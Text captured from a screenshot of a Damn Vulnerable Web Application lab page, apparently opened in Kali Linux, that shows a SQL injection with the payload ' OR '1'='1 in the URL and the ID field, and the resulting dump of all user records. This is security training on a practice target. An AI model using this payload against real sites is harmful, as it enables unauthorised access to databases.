 Damn Vulnerable Web Ap
192.168.61.129/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html